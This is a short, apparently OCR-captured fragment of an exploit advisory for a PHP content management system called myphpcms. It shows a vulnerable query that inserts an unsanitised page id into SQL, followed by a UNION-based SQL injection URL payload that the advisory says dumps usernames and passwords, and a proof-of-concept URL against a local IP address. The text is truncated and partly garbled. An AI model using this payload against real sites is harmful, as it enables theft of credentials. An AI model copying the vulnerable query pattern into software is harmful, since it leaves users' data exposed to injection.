
@Line 

   13:   $psql = "SELECT  * FROM ".$table_prefix."pages WHERE pid='$pid'";

   14:	 $pprocess = mysql_query ( $psql );

   15:	 $prow = mysql_fetch_array ( $pprocess );

---------

 Exploit

---------

[+] http://[Target]/[myphpcms_path
pid=-9999'/**/UNION/**/SELECT/**/1
	This exploit can dump username and password in clear text

-------------

 POC Exploit

-------------

[+] http://192.168.24.25/myphpcms/